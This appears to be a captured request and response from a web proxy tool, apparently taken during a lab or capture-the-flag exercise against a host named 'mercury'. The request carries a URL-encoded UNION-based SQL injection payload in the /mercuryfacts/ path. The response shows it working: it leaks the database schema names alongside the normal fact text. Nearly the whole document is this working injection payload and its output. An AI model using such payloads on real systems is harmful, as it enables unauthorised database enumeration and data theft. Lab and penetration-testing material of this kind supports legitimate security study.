 Request
Pretty Raw \n Actions
1 GET
/mercuryfacts/%31%20%75%6e%69%6f%6e%20%53%45%4c%45%43%54%20%73%63%68%65%6d%61%5f%6e%61%6d%65%20
%46%52%4f%4d%20%69%6e%66%6f%72%6d%61%74%69%6f%6e%5f%73%63%68%65%6d%61%2e%73%63%68%65%6d%61%74%6
1%3b%20%20%2d%2d1/ HTTP/1.1
2 Host: mercury:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11 Cache-Control: max-age=0
12
13
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 21 Jun 2021 03:39:44 GMT
3 Server: WSGIServer/0.2 CPython/3.8.2
4 Content-Type: text/html; charset=utf-8
5 X-Frame-Options: DENY
6 Content-Length: 162
7 X-Content-Type-Options: nosniff
8 Referrer-Policy: same-origin
9
10 Fact id: 1 union SELECT schema_name FROM information_schema.schemata;  --. (('Mercury does not
have any moons or rings.',), ('information_schema',), ('mercury',))